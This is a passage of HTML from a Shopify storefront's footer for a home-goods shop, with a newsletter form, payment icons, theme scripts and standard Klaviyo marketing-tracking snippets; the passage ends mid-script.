                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subcribe for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19534698676457__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19534698676457__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Cozzyhomes</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://cozzyhomes.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>
<script>
    var redirectToShopifyCheckout = window.intercartDynCheckoutAPIConstructor('nativecheckout', 'dyn_checkout', '/checkout');
    function triggerShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      redirectToShopifyCheckout(e);
    }
  </script>
  <script>
    function gotoShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      window.location='/checkout';
    }
  </script>
    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>
    
    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

     
      

        <script type="text/javascript"> 
//Script to initialize Klaviyo object on page load
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}(); </script>
<script type="text/javascript"> 
//Script to track viewed page
klaviyo.track("Viewed Page", {           
      url: window.location.href   
        }); 
        </script>
        
        <script>
      window.addEventListener('load', function() {
      var _learnq = window._learnq || [];
      function addedToCart() {
        fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
          var cart = {
            total_price: data.total_price/100,
            $value: data.total_price/100,
            total_discount: data.total_discount,
            original_total_price: data.original_total_price/100,
            items: data.items
          }
          if (item !== 'undefined') {
            cart = Object.assign(cart, item)
          }
          if (klAjax) {
              _learnq.push(['track', 'Added to Cart', cart]);
              klAjax = false;
            }
        }))
      };
      (function (ns, fetch) {
        ns.fetch = function() {
          const response = fetch.apply(this, arguments);
          response.then(res => {
            if (`${window.location.origin}/cart/add.js`
            	.includes(res.url)) {
              	addedToCart()
            }
          });
          return response
        }
      }(window, window.fetch));
      var klAjax = true;
      var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
      for (var i = 0; i < atcButtons.length; i++) {
          atcButtons[i].addEventListener("click", function() {
            if (klAjax) {
              _learnq.push(['track', 'Added to Cart', item]);
              klAjax = false;
            }
          })
      }
      });
      </script>
    
  
      <script>
        var _learnq = _learnq || [];
        window.addEventListener("load", () => {
            identifyKlaviyoUserFromCheckout();
          })
        function identifyKlaviyoUserFromCheckout() {
          var storage_ui = localStorage['__ui'];
          var cookie_kla = getCookie('__kla_id');
          var cookie_kla_json;
          if(cookie_kla) cookie_kla_json = JSON.parse(atob(cookie_kla));
          if(storage_ui && !cookie_kla_json.$exchange_id){
            var storage_ui_arr = JSON.parse(storage_ui);
            var checkoutEmail = storage_ui_arr[1][1]['proposedState'].email;
            if (IsEmail(checkoutEmail)) {
              _learnq.push(['identify', {
                '$email': checkoutEmail,
              }]);
            }
          }
        }
        function IsEmail(email) {
